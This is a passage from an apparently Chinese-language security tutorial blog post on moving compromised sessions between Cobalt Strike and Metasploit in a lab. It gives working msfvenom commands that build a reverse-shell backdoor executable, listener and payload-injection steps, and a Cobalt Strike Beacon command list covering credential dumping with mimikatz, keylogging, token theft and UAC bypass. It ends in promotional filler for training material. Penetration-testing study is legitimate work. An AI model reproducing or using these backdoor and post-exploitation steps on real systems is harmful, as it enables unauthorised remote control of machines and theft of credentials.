

接下来选择需要转移的会话,比如是SYSTEM权限的会话

进入命令行模式



执行命令:

spawn msf

- 1

- 2

稍等2分钟后,msf能接收到转移来的会话,如下图所示

MSF->CS示例

前提: MSF控制了靶机





MSF生成后门 ceshi.exe,并且将后门 ceshi.exe 放在靶机win7上

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.184.145 lport=2222 -f exe -o ceshi.exe

- 1

- 2

msf打开监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.184.145 //kali的地址

set lport 2222

exploit

- 1

- 2

- 3

- 4

- 5

- 6

此时在靶机win7上执行一下ceshi.exe



msf成功监听到会话

接下来需要转移会话了



打开cs,创建监听器名字为msf

创建成功后如下图所示



接下来将MSF的会话转移到CS

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.184.145

set lport 6666

set session 1

exploit

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8



数万命令如下图显示,则说明成功转移会话



接下来查看cs客户端,发现新上线了一台msf监听器监听道德会话

指令大全:

BeaconCommands =============== Command Description ------- ----------- browserpivot 注入受害者浏览器进程 bypassuac 绕过UAC cancel 取消正在进行的下载 cd 切换目录 checkin 强制让被控端回连一次 clear 清除beacon内部的任务队列 connect Connect to a Beacon peerover TCP covertvpn 部署Covert VPN客户端 cp 复制文件 dcsync 从DC中提取密码哈希 desktop 远程VNC dllinject 反射DLL注入进程 dllload 使用LoadLibrary将DLL加载到进程中 download 下载文件 downloads 列出正在进行的文件下载 drives 列出目标盘符 elevate 尝试提权 execute 在目标上执行程序(无输出) execute-assembly 在目标上内存中执行本地.NET程序 exit 退出beacon getprivs Enable system privileges oncurrent token getsystem 尝试获取SYSTEM权限 getuid 获取用户ID hashdump 转储密码哈希值 help 帮助 inject 在特定进程中生成会话 jobkill 杀死一个后台任务 jobs 列出后台任务 kerberos_ccache_use 从ccache文件中导入票据应用于此会话 kerberos_ticket_purge 清除当前会话的票据 kerberos_ticket_use 从ticket文件中导入票据应用于此会话 keylogger 键盘记录 kill 结束进程 link Connect to a Beacon peerover a named pipe logonpasswords 使用mimikatz转储凭据和哈希值 ls 列出文件 make_token 创建令牌以传递凭据 mimikatz 运行mimikatz mkdir 创建一个目录 mode dns 使用DNS A作为通信通道(仅限DNS beacon) mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon) mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon) mode http 使用HTTP作为通信通道 mv 移动文件 net net命令 note 备注 portscan 进行端口扫描 powerpick 通过Unmanaged PowerShell执行命令 powershell 通过powershell.exe执行命令 powershell-import 导入powershell脚本 ppid Set parent PID forspawned post-ex jobs ps 显示进程列表 psexec Use a service to spawn asession on a host psexec_psh Use PowerShell to spawn asession on a host psinject 在特定进程中执行PowerShell命令 pth 使用Mimikatz进行传递哈希 pwd 当前目录位置 reg Query the registry rev2self 恢复原始令牌 rm 删除文件或文件夹 rportfwd 端口转发 run 在目标上执行程序(返回输出) runas 以另一个用户权限执行程序 runasadmin 在高权限下执行程序 runu Execute a program underanother PID screenshot 屏幕截图 setenv 设置环境变量 shell cmd执行命令 shinject 将shellcode注入进程 shspawn 生成进程并将shellcode注入其中 sleep 设置睡眠延迟时间 socks 启动SOCKS4代理 socks stop 停止SOCKS4 spawn Spawn a session spawnas Spawn a session as anotheruser spawnto Set executable tospawn processes into spawnu Spawn a session underanother PID ssh 使用ssh连接远程主机 ssh-key 使用密钥连接远程主机 steal_token 从进程中窃取令牌 timestomp 将一个文件时间戳应用到另一个文件 unlink Disconnect from parentBeacon 还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包! 王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。 对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料! 【完整版领取方式在文末!!】 ***93道网络安全面试题***    内容实在太多,不一一截图了 ### 黑客学习资源推荐 最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助! 对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。 #### 1️⃣零基础入门 ##### ① 学习路线 对于从来没有接触过网络安全的同学,我们帮你准备了详细的**学习成长路线图**。可以说是**最科学最系统的学习路线**,大家跟着这个大的方向学习准没问题。  ##### ② 路线对应学习视频 同时每个成长路线对应的板块都有配套的视频提供:  **网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。** **[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/forums/4f45ff00ff254613a03fab5e56a57acb)** **一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50

- 51

- 52

- 53

- 54

- 55

- 56

- 57

- 58

- 59

- 60

- 61

- 62

- 63

- 64

- 65

- 66

- 67

- 68

- 69

- 70

- 71

- 72

- 73

- 74

- 75

- 76

- 77

- 78

- 79

- 80

- 81

- 82

- 83

- 84

- 85

- 86

- 87

- 88

- 89

- 90

- 91

- 92

- 93

- 94

- 95

- 96

- 97

- 98

- 99

- 100

- 101

- 102

- 103

- 104

- 105

- 106

- 107

- 108

- 109

- 110

- 111

- 112

- 113

- 114

- 115

- 116

- 117

- 118

- 119

- 120

- 121

- 122

- 123

- 124

- 125

- 126

- 127

- 128

- 129

- 130

- 131

- 132

- 133

- 134

- 135

- 136

- 137

- 138

- 139

- 140

- 141

- 142

- 143

- 144

- 145

- 146

- 147

- 148

- 149

- 150

- 151

- 152

- 153

- 154

- 155

- 156

- 157

- 158

- 159

- 160

- 161

- 162